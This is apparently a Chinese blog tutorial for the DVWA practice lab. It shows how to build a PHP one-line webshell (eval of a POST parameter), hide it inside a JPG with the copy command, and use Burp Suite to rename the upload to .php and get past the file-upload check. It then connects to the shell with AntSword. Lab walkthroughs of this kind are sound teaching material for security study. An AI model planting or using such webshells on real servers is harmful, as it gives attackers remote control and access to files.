一、 随便找一张jpg图片
二、 新建一个txt文档
三、 在文本文档中写入一句话木马
本次实验使用的木马为password
<?php @eval($_POST@['密码']);?>
1
四、 写入完成后将后缀名.txt改为.php
五、 合并文件
通过CMD进入储存jpg文件和php文件的目录
命令格式: cd C:muma
使用copy命令合并文件
命令格式: copy 图片.jpg/b + 木马.php/a 合成.jpg
最后输出合并的木马文件muma.jpg
六、 打开靶场登陆DVWA
默认用户名admin
默认密码password
七、更改安全性
左侧点击DVWA Security更改安全性 改为low点击 Submit 确定
八、 准备上传
点击左侧的File Upload(文件上传)
然后将FoxyProxy的Burp代理打开
FoxyProxy安装与配置
九、 开启BURP SUITE
kali直接在终端中输入burpsuite即可打开
Windows与mac端需要自行安装
十、 配置BURP
BURP内点击Proxy(代理)再点击Intercept(截断)之后等待数据包
十一、 上传
点击浏览 选择刚刚合并出来的muma.jpg文件 然后点击上传或者(Upload)
十二、BURP截包
点击上传后 浏览器开始无响应 开始BURP发现已经将数据包拦截了下来
十三、 修改数据包
将下方抓到的宝muma.jpg改为muma.php然后点击右上角的放包(Forward)一直点击 直到变成灰色无法点击为止
十四、 查看上传路径
红字提示上传文件到../../hackable/uploads/muma.php
当前URL栏中的路径为/xxx.xxx.xxx.xxx/DVWA/vulnerabilities/upload#
../的意思为返回上一级目录 两个../../代表返回前两个目录 也就代表返回到了/xxx.xxx.xxx.xxx/DVWA/目录
结合提供的路径得出 上传的完整路径为/xxx.xxx.xxx.xxx/DVWA/hackable/uploads/muma.php
十五、 验证木马
在浏览器的URL栏中输入刚刚得出的路径 查看是否能得到反馈 出现信息 代表木马存在 然后复制下当前的URL地址等待连接
十六、 连接木马
打开蚁剑 右键空白处 点击添加数据
URL地址中粘贴刚刚复制的地址
连接密码填写制作一句话木马时设置的密码
完成后点击添加
窗口自动关闭 下方显示添加数据成功
双击添加的木马 出现文件列表 代表一句话木马上传并成功
相关链接 FoxyProxy安装与配置
如有问题 还请见谅
————————————————
版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。